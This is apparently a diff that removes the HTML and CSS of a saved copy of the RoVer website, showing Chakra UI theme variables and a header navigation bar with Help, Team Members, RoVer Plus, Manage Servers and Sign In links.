-                    --chakra-colors-cyan-900: #065666;
-                    --chakra-colors-purple-50: #FAF5FF;
-                    --chakra-colors-purple-100: #E9D8FD;
-                    --chakra-colors-purple-200: #D6BCFA;
-                    --chakra-colors-purple-300: #B794F4;
-                    --chakra-colors-purple-400: #9F7AEA;
-                    --chakra-colors-purple-500: #805AD5;
-                    --chakra-colors-purple-600: #6B46C1;
-                    --chakra-colors-purple-700: #553C9A;
-                    --chakra-colors-purple-800: #44337A;
-                    --chakra-colors-purple-900: #322659;
-                    --chakra-colors-pink-50: #FFF5F7;
-                    --chakra-colors-pink-100: #FED7E2;
-                    --chakra-colors-pink-200: #FBB6CE;
-                    --chakra-colors-pink-300: #F687B3;
-                    --chakra-colors-pink-400: #ED64A6;
-                    --chakra-colors-pink-500: var(--color-primary);
-                    --chakra-colors-pink-600: #B83280;
-                    --chakra-colors-pink-700: #97266D;
-                    --chakra-colors-pink-800: #702459;
-                    --chakra-colors-pink-900: #521B41;
-                    --chakra-colors-linkedin-50: #E8F4F9;
-                    --chakra-colors-linkedin-100: #CFEDFB;
-                    --chakra-colors-linkedin-200: #9BDAF3;
-                    --chakra-colors-linkedin-300: #68C7EC;
-                    --chakra-colors-linkedin-400: #34B3E4;
-                    --chakra-colors-linkedin-500: #00A0DC;
-                    --chakra-colors-linkedin-600: #008CC9;
-                    --chakra-colors-linkedin-700: #0077B5;
-                    --chakra-colors-linkedin-800: #005E93;
-                    --chakra-colors-linkedin-900: #004471;
-                    --chakra-colors-facebook-50: #E8F4F9;
-                    --chakra-colors-facebook-100: #D9DEE9;
-                    --chakra-colors-facebook-200: #B7C2DA;
-                    --chakra-colors-facebook-300: #6482C0;
-                    --chakra-colors-facebook-400: #4267B2;
-                    --chakra-colors-facebook-500: #385898;
-                    --chakra-colors-facebook-600: #314E89;
-                    --chakra-colors-facebook-700: #29487D;
-                    --chakra-colors-facebook-800: #223B67;
-                    --chakra-colors-facebook-900: #1E355B;
-                    --chakra-colors-messenger-50: #D0E6FF;
-                    --chakra-colors-messenger-100: #B9DAFF;
-                    --chakra-colors-messenger-200: #A2CDFF;
-                    --chakra-colors-messenger-300: #7AB8FF;
-                    --chakra-colors-messenger-400: #2E90FF;
-                    --chakra-colors-messenger-500: #0078FF;
-                    --chakra-colors-messenger-600: #0063D1;
-                    --chakra-colors-messenger-700: #0052AC;
-                    --chakra-colors-messenger-800: #003C7E;
-                    --chakra-colors-messenger-900: #002C5C;
-                    --chakra-colors-whatsapp-50: #dffeec;
-                    --chakra-colors-whatsapp-100: #b9f5d0;
-                    --chakra-colors-whatsapp-200: #90edb3;
-                    --chakra-colors-whatsapp-300: #65e495;
-                    --chakra-colors-whatsapp-400: #3cdd78;
-                    --chakra-colors-whatsapp-500: #22c35e;
-                    --chakra-colors-whatsapp-600: #179848;
-                    --chakra-colors-whatsapp-700: #0c6c33;
-                    --chakra-colors-whatsapp-800: #01421c;
-                    --chakra-colors-whatsapp-900: #001803;
-                    --chakra-colors-twitter-50: #E5F4FD;
-                    --chakra-colors-twitter-100: #C8E9FB;
-                    --chakra-colors-twitter-200: #A8DCFA;
-                    --chakra-colors-twitter-300: #83CDF7;
-                    --chakra-colors-twitter-400: #57BBF5;
-                    --chakra-colors-twitter-500: #1DA1F2;
-                    --chakra-colors-twitter-600: #1A94DA;
-                    --chakra-colors-twitter-700: #1681BF;
-                    --chakra-colors-twitter-800: #136B9E;
-                    --chakra-colors-twitter-900: #0D4D71;
-                    --chakra-colors-telegram-50: #E3F2F9;
-                    --chakra-colors-telegram-100: #C5E4F3;
-                    --chakra-colors-telegram-200: #A2D4EC;
-                    --chakra-colors-telegram-300: #7AC1E4;
-                    --chakra-colors-telegram-400: #47A9DA;
-                    --chakra-colors-telegram-500: #0088CC;
-                    --chakra-colors-telegram-600: #007AB8;
-                    --chakra-colors-telegram-700: #006BA1;
-                    --chakra-colors-telegram-800: #005885;
-                    --chakra-colors-telegram-900: #003F5E;
-                    --chakra-borders-none: 0;
-                    --chakra-borders-1px: 1px solid;
-                    --chakra-borders-2px: 2px solid;
-                    --chakra-borders-4px: 4px solid;
-                    --chakra-borders-8px: 8px solid;
-                    --chakra-fonts-heading: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
-                    --chakra-fonts-body: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
-                    --chakra-fonts-mono: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
-                    --chakra-fontSizes-3xs: 0.45rem;
-                    --chakra-fontSizes-2xs: 0.625rem;
-                    --chakra-fontSizes-xs: 0.75rem;
-                    --chakra-fontSizes-sm: 0.875rem;
-                    --chakra-fontSizes-md: 1rem;
-                    --chakra-fontSizes-lg: 1.125rem;
-                    --chakra-fontSizes-xl: 1.25rem;
-                    --chakra-fontSizes-2xl: 1.5rem;
-                    --chakra-fontSizes-3xl: 1.875rem;
-                    --chakra-fontSizes-4xl: 2.25rem;
-                    --chakra-fontSizes-5xl: 3rem;
-                    --chakra-fontSizes-6xl: 3.75rem;
-                    --chakra-fontSizes-7xl: 4.5rem;
-                    --chakra-fontSizes-8xl: 6rem;
-                    --chakra-fontSizes-9xl: 8rem;
-                    --chakra-fontWeights-hairline: 100;
-                    --chakra-fontWeights-thin: 200;
-                    --chakra-fontWeights-light: 300;
-                    --chakra-fontWeights-normal: 400;
-                    --chakra-fontWeights-medium: 500;
-                    --chakra-fontWeights-semibold: 600;
-                    --chakra-fontWeights-bold: 700;
-                    --chakra-fontWeights-extrabold: 800;
-                    --chakra-fontWeights-black: 900;
-                    --chakra-letterSpacings-tighter: -0.05em;
-                    --chakra-letterSpacings-tight: -0.025em;
-                    --chakra-letterSpacings-normal: 0;
-                    --chakra-letterSpacings-wide: 0.025em;
-                    --chakra-letterSpacings-wider: 0.05em;
-                    --chakra-letterSpacings-widest: 0.1em;
-                    --chakra-lineHeights-3: .75rem;
-                    --chakra-lineHeights-4: 1rem;
-                    --chakra-lineHeights-5: 1.25rem;
-                    --chakra-lineHeights-6: 1.5rem;
-                    --chakra-lineHeights-7: 1.75rem;
-                    --chakra-lineHeights-8: 2rem;
-                    --chakra-lineHeights-9: 2.25rem;
-                    --chakra-lineHeights-10: 2.5rem;
-                    --chakra-lineHeights-normal: normal;
-                    --chakra-lineHeights-none: 1;
-                    --chakra-lineHeights-shorter: 1.25;
-                    --chakra-lineHeights-short: 1.375;
-                    --chakra-lineHeights-base: 1.5;
-                    --chakra-lineHeights-tall: 1.625;
-                    --chakra-lineHeights-taller: 2;
-                    --chakra-radii-none: 0;
-                    --chakra-radii-sm: 0.125rem;
-                    --chakra-radii-base: 0.25rem;
-                    --chakra-radii-md: 0.375rem;
-                    --chakra-radii-lg: 0.5rem;
-                    --chakra-radii-xl: 0.75rem;
-                    --chakra-radii-2xl: 1rem;
-                    --chakra-radii-3xl: 1.5rem;
-                    --chakra-radii-full: 9999px;
-                    --chakra-space-1: 0.25rem;
-                    --chakra-space-2: 0.5rem;
-                    --chakra-space-3: 0.75rem;
-                    --chakra-space-4: 1rem;
-                    --chakra-space-5: 1.25rem;
-                    --chakra-space-6: 1.5rem;
-                    --chakra-space-7: 1.75rem;
-                    --chakra-space-8: 2rem;
-                    --chakra-space-9: 2.25rem;
-                    --chakra-space-10: 2.5rem;
-                    --chakra-space-12: 3rem;
-                    --chakra-space-14: 3.5rem;
-                    --chakra-space-16: 4rem;
-                    --chakra-space-20: 5rem;
-                    --chakra-space-24: 6rem;
-                    --chakra-space-28: 7rem;
-                    --chakra-space-32: 8rem;
-                    --chakra-space-36: 9rem;
-                    --chakra-space-40: 10rem;
-                    --chakra-space-44: 11rem;
-                    --chakra-space-48: 12rem;
-                    --chakra-space-52: 13rem;
-                    --chakra-space-56: 14rem;
-                    --chakra-space-60: 15rem;
-                    --chakra-space-64: 16rem;
-                    --chakra-space-72: 18rem;
-                    --chakra-space-80: 20rem;
-                    --chakra-space-96: 24rem;
-                    --chakra-space-px: 1px;
-                    --chakra-space-0-5: 0.125rem;
-                    --chakra-space-1-5: 0.375rem;
-                    --chakra-space-2-5: 0.625rem;
-                    --chakra-space-3-5: 0.875rem;
-                    --chakra-shadows-xs: 0 0 0 1px rgba(0, 0, 0, 0.05);
-                    --chakra-shadows-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
-                    --chakra-shadows-base: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
-                    --chakra-shadows-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
-                    --chakra-shadows-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
-                    --chakra-shadows-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
-                    --chakra-shadows-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
-                    --chakra-shadows-outline: 0 0 0 3px rgba(66, 153, 225, 0.6);
-                    --chakra-shadows-inner: inset 0 2px 4px 0 rgba(0, 0, 0, 0.06);
-                    --chakra-shadows-none: none;
-                    --chakra-shadows-dark-lg: rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px;
-                    --chakra-sizes-1: 0.25rem;
-                    --chakra-sizes-2: 0.5rem;
-                    --chakra-sizes-3: 0.75rem;
-                    --chakra-sizes-4: 1rem;
-                    --chakra-sizes-5: 1.25rem;
-                    --chakra-sizes-6: 1.5rem;
-                    --chakra-sizes-7: 1.75rem;
-                    --chakra-sizes-8: 2rem;
-                    --chakra-sizes-9: 2.25rem;
-                    --chakra-sizes-10: 2.5rem;
-                    --chakra-sizes-12: 3rem;
-                    --chakra-sizes-14: 3.5rem;
-                    --chakra-sizes-16: 4rem;
-                    --chakra-sizes-20: 5rem;
-                    --chakra-sizes-24: 6rem;
-                    --chakra-sizes-28: 7rem;
-                    --chakra-sizes-32: 8rem;
-                    --chakra-sizes-36: 9rem;
-                    --chakra-sizes-40: 10rem;
-                    --chakra-sizes-44: 11rem;
-                    --chakra-sizes-48: 12rem;
-                    --chakra-sizes-52: 13rem;
-                    --chakra-sizes-56: 14rem;
-                    --chakra-sizes-60: 15rem;
-                    --chakra-sizes-64: 16rem;
-                    --chakra-sizes-72: 18rem;
-                    --chakra-sizes-80: 20rem;
-                    --chakra-sizes-96: 24rem;
-                    --chakra-sizes-px: 1px;
-                    --chakra-sizes-0-5: 0.125rem;
-                    --chakra-sizes-1-5: 0.375rem;
-                    --chakra-sizes-2-5: 0.625rem;
-                    --chakra-sizes-3-5: 0.875rem;
-                    --chakra-sizes-max: max-content;
-                    --chakra-sizes-min: min-content;
-                    --chakra-sizes-full: 100%;
-                    --chakra-sizes-3xs: 14rem;
-                    --chakra-sizes-2xs: 16rem;
-                    --chakra-sizes-xs: 20rem;
-                    --chakra-sizes-sm: 24rem;
-                    --chakra-sizes-md: 28rem;
-                    --chakra-sizes-lg: 32rem;
-                    --chakra-sizes-xl: 36rem;
-                    --chakra-sizes-2xl: 42rem;
-                    --chakra-sizes-3xl: 48rem;
-                    --chakra-sizes-4xl: 56rem;
-                    --chakra-sizes-5xl: 64rem;
-                    --chakra-sizes-6xl: 72rem;
-                    --chakra-sizes-7xl: 80rem;
-                    --chakra-sizes-8xl: 90rem;
-                    --chakra-sizes-prose: 60ch;
-                    --chakra-sizes-container-sm: 640px;
-                    --chakra-sizes-container-md: 768px;
-                    --chakra-sizes-container-lg: 1024px;
-                    --chakra-sizes-container-xl: 1280px;
-                    --chakra-zIndices-hide: -1;
-                    --chakra-zIndices-auto: auto;
-                    --chakra-zIndices-base: 0;
-                    --chakra-zIndices-docked: 10;
-                    --chakra-zIndices-dropdown: 1000;
-                    --chakra-zIndices-sticky: 1100;
-                    --chakra-zIndices-banner: 1200;
-                    --chakra-zIndices-overlay: 1300;
-                    --chakra-zIndices-modal: 1400;
-                    --chakra-zIndices-popover: 1500;
-                    --chakra-zIndices-skipLink: 1600;
-                    --chakra-zIndices-toast: 1700;
-                    --chakra-zIndices-tooltip: 1800;
-                    --chakra-transition-property-common: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
-                    --chakra-transition-property-colors: background-color, border-color, color, fill, stroke;
-                    --chakra-transition-property-dimensions: width, height;
-                    --chakra-transition-property-position: left, right, top, bottom;
-                    --chakra-transition-property-background: background-color, background-image, background-position;
-                    --chakra-transition-easing-ease-in: cubic-bezier(0.4, 0, 1, 1);
-                    --chakra-transition-easing-ease-out: cubic-bezier(0, 0, 0.2, 1);
-                    --chakra-transition-easing-ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
-                    --chakra-transition-duration-ultra-fast: 50ms;
-                    --chakra-transition-duration-faster: 100ms;
-                    --chakra-transition-duration-fast: 150ms;
-                    --chakra-transition-duration-normal: 200ms;
-                    --chakra-transition-duration-slow: 300ms;
-                    --chakra-transition-duration-slower: 400ms;
-                    --chakra-transition-duration-ultra-slow: 500ms;
-                    --chakra-blur-none: 0;
-                    --chakra-blur-sm: 4px;
-                    --chakra-blur-base: 8px;
-                    --chakra-blur-md: 12px;
-                    --chakra-blur-lg: 16px;
-                    --chakra-blur-xl: 24px;
-                    --chakra-blur-2xl: 40px;
-                    --chakra-blur-3xl: 64px;
-                    --chakra-breakpoints-base: 0em;
-                    --chakra-breakpoints-sm: 30em;
-                    --chakra-breakpoints-md: 48em;
-                    --chakra-breakpoints-lg: 62em;
-                    --chakra-breakpoints-xl: 80em;
-                    --chakra-breakpoints-2xl: 96em;
-                    --chakra-colors-error: var(--chakra-colors-red-500);
-                    --chakra-colors-success: var(--chakra-colors-green-500);
-                    --chakra-colors-primary: var(--chakra-colors-pink-500);
-                    --chakra-colors-secondary: var(--chakra-colors-red-800);
-                }
-
-                .chakra-ui-light :host:not([data-theme]),
-                .chakra-ui-light :root:not([data-theme]),
-                .chakra-ui-light [data-theme]:not([data-theme]),
-                [data-theme=light] :host:not([data-theme]),
-                [data-theme=light] :root:not([data-theme]),
-                [data-theme=light] [data-theme]:not([data-theme]),
-                :host[data-theme=light],
-                :root[data-theme=light],
-                [data-theme][data-theme=light] {
-                    --chakra-colors-chakra-body-text: var(--chakra-colors-gray-800);
-                    --chakra-colors-chakra-body-bg: var(--chakra-colors-white);
-                    --chakra-colors-chakra-border-color: var(--chakra-colors-gray-200);
-                    --chakra-colors-chakra-subtle-bg: var(--chakra-colors-gray-100);
-                    --chakra-colors-chakra-placeholder-color: var(--chakra-colors-gray-500);
-                }
-
-                .chakra-ui-dark :host:not([data-theme]),
-                .chakra-ui-dark :root:not([data-theme]),
-                .chakra-ui-dark [data-theme]:not([data-theme]),
-                [data-theme=dark] :host:not([data-theme]),
-                [data-theme=dark] :root:not([data-theme]),
-                [data-theme=dark] [data-theme]:not([data-theme]),
-                :host[data-theme=dark],
-                :root[data-theme=dark],
-                [data-theme][data-theme=dark] {
-                    --chakra-colors-chakra-body-text: var(--chakra-colors-whiteAlpha-900);
-                    --chakra-colors-chakra-body-bg: var(--chakra-colors-gray-800);
-                    --chakra-colors-chakra-border-color: var(--chakra-colors-whiteAlpha-300);
-                    --chakra-colors-chakra-subtle-bg: var(--chakra-colors-gray-700);
-                    --chakra-colors-chakra-placeholder-color: var(--chakra-colors-whiteAlpha-400);
-                    --chakra-colors-primary: var(--chakra-colors-pink-500);
-                    --chakra-colors-secondary: var(--chakra-colors-red-700);
-                }
-            </style>
-            <style data-emotion="css-global 1t6zf81">
-                :root {
-                    --chakra-vh: 100vh;
-                }
-
-                @supports (height: -webkit-fill-available) {
-                    :root {
-                        --chakra-vh: -webkit-fill-available;
-                    }
-                }
-
-                @supports (height: -moz-fill-available) {
-                    :root {
-                        --chakra-vh: -moz-fill-available;
-                    }
-                }
-
-                @supports (height: 100dvh) {
-                    :root {
-                        --chakra-vh: 100dvh;
-                    }
-                }
-            </style>
-            <style data-emotion="css-global 0"></style>
-            <style data-emotion="css ozhy34">
-                .css-ozhy34 {
-                    background: var(--color-primary);
-                    padding: 1rem 2rem;
-                    color: white;
-                    min-height: 3.25rem;
-                }
-
-                .css-ozhy34 #nav-open {
-                    display: none;
-                }
-
-                .css-ozhy34.is-fixed-top {
-                    top: 0;
-                    position: fixed;
-                    left: 0;
-                    right: 0;
-                    z-index: 30;
-                    margin-bottom: 3.25rem;
-                }
-            </style>
-            <header class="is-fixed-top css-ozhy34 esfzrkh17">
-                <style data-emotion="css lhnbz1">
-                    .css-lhnbz1 {
-                        max-width: var(--site-width);
-                        margin: 0 auto;
-                        display: -webkit-box;
-                        display: -webkit-flex;
-                        display: -ms-flexbox;
-                        display: flex;
-                        -webkit-align-items: stretch;
-                        -webkit-box-align: stretch;
-                        -ms-flex-align: stretch;
-                        align-items: stretch;
-                    }
-
-                    @media screen and (max-width: 1350px) {
-                        .css-lhnbz1 {
-                            -webkit-flex-direction: column;
-                            -ms-flex-direction: column;
-                            flex-direction: column;
-                        }
-                    }
-                </style>
-                <div class="css-lhnbz1 esfzrkh16"><input id="nav-open" type="checkbox">
-                    <style data-emotion="css 15qigbe">
-                        .css-15qigbe {
-                            position: absolute;
-                            left: 1.5rem;
-                            top: 50%;
-                            -webkit-transform: translateY(-50%);
-                            -moz-transform: translateY(-50%);
-                            -ms-transform: translateY(-50%);
-                            transform: translateY(-50%);
-                            width: 2rem;
-                            z-index: 31;
-                            color: white;
-                            display: none;
-                            padding: 1rem 0;
-                        }
-
-                        @media screen and (max-width: 1350px) {
-                            .css-15qigbe {
-                                display: block;
-                            }
-                        }
-
-                        .css-15qigbe span {
-                            position: relative;
-                        }
-
-                        .css-15qigbe span,
-                        .css-15qigbe span::before,
-                        .css-15qigbe span::after {
-                            display: block;
-                            width: 100%;
-                            height: 0.25rem;
-                            background: white;
-                            -webkit-transition: all 200ms ease-in-out;
-                            transition: all 200ms ease-in-out;
-                            border-radius: 4px;
-                        }
-
-                        .css-15qigbe span::before {
-                            content: "";
-                            -webkit-transform: translateY(-0.6rem);
-                            -moz-transform: translateY(-0.6rem);
-                            -ms-transform: translateY(-0.6rem);
-                            transform: translateY(-0.6rem);
-                            position: absolute;
-                        }
-
-                        .css-15qigbe span::after {
-                            content: "";
-                            -webkit-transform: translateY(0.6rem);
-                            -moz-transform: translateY(0.6rem);
-                            -ms-transform: translateY(0.6rem);
-                            transform: translateY(0.6rem);
-                            position: absolute;
-                        }
-
-                        #nav-open:checked~.css-15qigbe span {
-                            background: transparent;
-                        }
-
-                        #nav-open:checked~.css-15qigbe span::before {
-                            -webkit-transform: translateY(0) rotate(45deg);
-                            -moz-transform: translateY(0) rotate(45deg);
-                            -ms-transform: translateY(0) rotate(45deg);
-                            transform: translateY(0) rotate(45deg);
-                        }
-
-                        #nav-open:checked~.css-15qigbe span::after {
-                            -webkit-transform: translateY(0) rotate(-45deg);
-                            -moz-transform: translateY(0) rotate(-45deg);
-                            -ms-transform: translateY(0) rotate(-45deg);
-                            transform: translateY(0) rotate(-45deg);
-                        }
-                    </style><label for="nav-open" aria-haspopup="true" role="button" tabindex="0" class="css-15qigbe esfzrkh0"><span></span></label>
-                    <style data-emotion="css 1kj18ti">
-                        .css-1kj18ti {
-                            display: -webkit-box;
-                            display: -webkit-flex;
-                            display: -ms-flexbox;
-                            display: flex;
-                            -webkit-align-items: stretch;
-                            -webkit-box-align: stretch;
-                            -ms-flex-align: stretch;
-                            align-items: stretch;
-                            -webkit-flex-shrink: 0;
-                            -ms-flex-negative: 0;
-                            flex-shrink: 0;
-                            min-height: 3.25rem;
-                            -webkit-box-pack: center;
-                            -ms-flex-pack: center;
-                            -webkit-justify-content: center;
-                            justify-content: center;
-                        }
-                    </style>
-                    <div class="css-1kj18ti esfzrkh7">
-                        <style data-emotion="css 1ioev1y">
-                            .css-1ioev1y {
-                                border-radius: 4px;
-                                cursor: pointer;
-                                display: -webkit-box;
-                                display: -webkit-flex;
-                                display: -ms-flexbox;
-                                display: flex;
-                                -webkit-align-items: center;
-                                -webkit-box-align: center;
-                                -ms-flex-align: center;
-                                align-items: center;
-                                -webkit-box-flex: 0;
-                                -webkit-flex-grow: 0;
-                                -ms-flex-positive: 0;
-                                flex-grow: 0;
-                                line-height: 1.5;
-                                padding: 0.5rem 0.75rem;
-                                position: relative;
-                            }
-
-                            .css-1ioev1y:hover {
-                                background: var(--color-darken);
-                            }
-
-                            .css-1ioev1y img {
-                                height: auto;
-                                max-width: 100%;
-                            }
-                        </style>
-                        <a class="css-1ioev1y esfzrkh14" href="javascript:void(0)" onclick="navigateToIndex()">
-                            <style data-emotion="css 1v22q0d">
-                                .css-1v22q0d {
-                                    width: 200px;
-                                    max-height: 2.5rem;
-                                }
-                            </style><img src="./RoVer_files/logo-white-NE2GPYXA.svg" alt="RoVer" class="css-1v22q0d esfzrkh8">
-                        </a>
-                    </div>
-                    <style data-emotion="css 1yjgfvn">
-                        .css-1yjgfvn {
-                            background: rgba(255, 255, 255, 0.5);
-                            top: 0;
-                            left: 0;
-                            right: 0;
-                            bottom: 0;
-                            position: fixed;
-                            display: none;
-                            visibility: hidden;
-                            -webkit-transition: opacity 300ms ease, visibility 300ms;
-                            transition: opacity 300ms ease, visibility 300ms;
-                            opacity: 0;
-                        }
-
-                        @media screen and (max-width: 1350px) {
-                            .css-1yjgfvn {
-                                display: block;
-                            }
-                        }
-
-                        #nav-open:checked~.css-1yjgfvn {
-                            visibility: visible;
-                            opacity: 1;
-                        }
-                    </style><label for="nav-open" class="css-1yjgfvn esfzrkh3"></label>
-                    <style data-emotion="css 56kc2t">
-                        .css-56kc2t {
-                            display: -webkit-box;
-                            display: -webkit-flex;
-                            display: -ms-flexbox;
-                            display: flex;
-                            -webkit-box-flex: 1;
-                            -webkit-flex-grow: 1;
-                            -ms-flex-positive: 1;
-                            flex-grow: 1;
-                            -webkit-flex-shrink: 0;
-                            -ms-flex-negative: 0;
-                            flex-shrink: 0;
-                            -webkit-align-items: stretch;
-                            -webkit-box-align: stretch;
-                            -ms-flex-align: stretch;
-                            align-items: stretch;
-                        }
-
-                        @media screen and (max-width: 1350px) {
-                            .css-56kc2t {
-                                -webkit-flex-direction: column;
-                                -ms-flex-direction: column;
-                                flex-direction: column;
-                                -webkit-align-items: flex-start;
-                                -webkit-box-align: flex-start;
-                                -ms-flex-align: flex-start;
-                                align-items: flex-start;
-                                position: fixed;
-                                top: 0;
-                                left: 0;
-                                bottom: 0;
-                                padding: 4rem 0;
-                                background: var(--color-primary);
-                                width: 16rem;
-                                max-width: 80%;
-                                -webkit-transition: -webkit-transform 200ms ease-in-out, visibility 200ms;
-                                transition: transform 200ms ease-in-out, visibility 200ms;
-                                visibility: hidden;
-                                -webkit-transform: translateX(-100%);
-                                -moz-transform: translateX(-100%);
-                                -ms-transform: translateX(-100%);
-                                transform: translateX(-100%);
-                            }
-
-                            #nav-open:checked~.css-56kc2t {
-                                -webkit-transform: translateX(0);
-                                -moz-transform: translateX(0);
-                                -ms-transform: translateX(0);
-                                transform: translateX(0);
-                                visibility: visible;
-                            }
-
-                            .css-56kc2t a {
-                                display: block;
-                                padding: 1rem 0 1rem 2rem;
-                                width: 100%;
-                                border: 1px solid rgba(0, 0, 0, 0.1);
-                                border-top: none;
-                                border-left: none;
-                                border-radius: 0;
-                            }
-                        }
-                    </style>
-                    <nav class="css-56kc2t esfzrkh6">
-                        <style data-emotion="css zfk79w">
-                            .css-zfk79w {
-                                display: -webkit-box;
-                                display: -webkit-flex;
-                                display: -ms-flexbox;
-                                display: flex;
-                                -webkit-align-items: center;
-                                -webkit-box-align: center;
-                                -ms-flex-align: center;
-                                align-items: center;
-                                -webkit-box-pack: start;
-                                -ms-flex-pack: start;
-                                -webkit-justify-content: flex-start;
-                                justify-content: flex-start;
-                                margin-right: auto;
-                            }
-
-                            @media screen and (max-width: 1350px) {
-                                .css-zfk79w {
-                                    width: 100%;
-                                    -webkit-flex-direction: column;
-                                    -ms-flex-direction: column;
-                                    flex-direction: column;
-                                    -webkit-align-items: flex-start;
-                                    -webkit-box-align: flex-start;
-                                    -ms-flex-align: flex-start;
-                                    align-items: flex-start;
-                                }
-                            }
-                        </style>
-                        <div class="css-zfk79w esfzrkh5"><a class="css-1ioev1y esfzrkh14">Help</a><a class="css-1ioev1y esfzrkh14">Team Members</a>
-                            <style data-emotion="css 1njlhp3">
-                                .css-1njlhp3 {
-                                    border-radius: 4px;
-                                    cursor: pointer;
-                                    display: -webkit-box;
-                                    display: -webkit-flex;
-                                    display: -ms-flexbox;
-                                    display: flex;
-                                    -webkit-align-items: center;
-                                    -webkit-box-align: center;
-                                    -ms-flex-align: center;
-                                    align-items: center;
-                                    -webkit-box-flex: 0;
-                                    -webkit-flex-grow: 0;
-                                    -ms-flex-positive: 0;
-                                    flex-grow: 0;
-                                    line-height: 1.5;
-                                    padding: 0.5rem 0.75rem;
-                                    position: relative;
-                                    color: var(--color-secondary);
-                                }
-
-                                .css-1njlhp3:hover {
-                                    background: var(--color-darken);
-                                }
-
-                                .css-1njlhp3 img {
-                                    height: auto;
-                                    max-width: 100%;
-                                }
-
-                                @media screen and (min-width: 1351px) {
-                                    .css-1njlhp3 {
-                                        margin: 0 0.5rem;
-                                        border: 1px solid var(--color-secondary);
-                                        border-radius: 4px;
-                                        padding: 0.3rem 1rem;
-                                    }
-
-                                    .css-1njlhp3:hover {
-                                        background-color: var(--color-secondary) !important;
-                                        color: var(--color-primary) !important;
-                                    }
-                                }
-                            </style><a class="css-1njlhp3 esfzrkh11">RoVer Plus</a>
-                        </div>
-                        <style data-emotion="css 13eealm">
-                            .css-13eealm {
-                                display: -webkit-box;
-                                display: -webkit-flex;
-                                display: -ms-flexbox;
-                                display: flex;
-                                -webkit-align-items: center;
-                                -webkit-box-align: center;
-                                -ms-flex-align: center;
-                                align-items: center;
-                                -webkit-box-pack: end;
-                                -ms-flex-pack: end;
-                                -webkit-justify-content: flex-end;
-                                justify-content: flex-end;
-                                margin-left: auto;
-                            }
-
-                            @media screen and (max-width: 1350px) {
-                                .css-13eealm {
-                                    width: 100%;
-                                    -webkit-flex-direction: column;
-                                    -ms-flex-direction: column;
-                                    flex-direction: column;
-                                    margin-left: 0;
-                                    -webkit-align-items: flex-start;
-                                    -webkit-box-align: flex-start;
-                                    -ms-flex-align: flex-start;
-                                    align-items: flex-start;
-                                }
-                            }
-                        </style>
-                        <div class="css-13eealm esfzrkh4">
-                            <style data-emotion="css 1t5re7y">
-                                .css-1t5re7y {
-                                    border-radius: 4px;
-                                    cursor: pointer;
-                                    display: -webkit-box;
-                                    display: -webkit-flex;
-                                    display: -ms-flexbox;
-                                    display: flex;
-                                    -webkit-align-items: center;
-                                    -webkit-box-align: center;
-                                    -ms-flex-align: center;
-                                    align-items: center;
-                                    -webkit-box-flex: 0;
-                                    -webkit-flex-grow: 0;
-                                    -ms-flex-positive: 0;
-                                    flex-grow: 0;
-                                    line-height: 1.5;
-                                    padding: 0.5rem 0.75rem;
-                                    position: relative;
-                                }
-
-                                .css-1t5re7y:hover {
-                                    background: var(--color-darken);
-                                }
-
-                                .css-1t5re7y img {
-                                    height: auto;
-                                    max-width: 100%;
-                                }
-
-                                @media screen and (max-width: 1350px) {
-                                    .css-1t5re7y {
-                                        font-weight: bold;
-                                    }
-                                }
-
-                                @media screen and (min-width: 1351px) {
-                                    .css-1t5re7y {
-                                        color: white;
-                                        border: 1px solid white;
-                                        padding: 0.3rem 1rem;
-                                        margin: 0 0.5rem;
-                                    }
-
-                                    .css-1t5re7y:hover {
-                                        background: #eeeeee;
-                                        color: black;
-                                    }
-                                }
-                            </style><a class="css-1t5re7y esfzrkh10">Manage Servers</a>
-                            <style data-emotion="css zm60hp">
-                                .css-zm60hp {
-                                    border-radius: 4px;
-                                    cursor: pointer;
-                                    display: -webkit-box;
-                                    display: -webkit-flex;
-                                    display: -ms-flexbox;
-                                    display: flex;
-                                    -webkit-align-items: center;
-                                    -webkit-box-align: center;
-                                    -ms-flex-align: center;
-                                    align-items: center;
-                                    -webkit-box-flex: 0;
-                                    -webkit-flex-grow: 0;
-                                    -ms-flex-positive: 0;
-                                    flex-grow: 0;
-                                    line-height: 1.5;
-                                    padding: 0.5rem 0.75rem;
-                                    position: relative;
-                                    background: white;
-                                    color: black;
-                                    font-weight: bold;
-                                }
-
-                                .css-zm60hp:hover {
-                                    background: var(--color-darken);
-                                }
-
-                                .css-zm60hp img {
-                                    height: auto;
-                                    max-width: 100%;
-                                }
-
-                                @media screen and (min-width: 1351px) {
-                                    .css-zm60hp {
-                                        margin: 0 0.5rem;
-                                        padding: 0.3rem 1rem;
-                                    }
-                                }
-
-                                .css-zm60hp:hover {
-                                    background: #eeeeee;
-                                }
-                            </style><a class="css-zm60hp esfzrkh9">Sign In</a>
-                        </div>
-                    </nav>
-                </div>
-            </header>
-            <style data-emotion="css a49st2">
-                .css-a49st2 {
-                    margin-bottom: 5.25rem;
-                }
-            </style>
-            <div class="css-a49st2 esfzrkh15"></div>
-            <style data-emotion="css i7jvky">
-                .css-i7jvky {
-                    position: relative;
-                    -webkit-box-flex: 1;
-                    -webkit-flex-grow: 1;
-                    -ms-flex-positive: 1;
-                    flex-grow: 1;
-                }
-            </style>
-            <main class="css-i7jvky e1l7yohj1">
-                <style data-emotion="css 1ylf7mg">
-                    .css-1ylf7mg {
-                        max-width: var(--site-width);
-                        margin: 0 auto;
-                        padding: 2.8rem 2rem;
-                    }
-
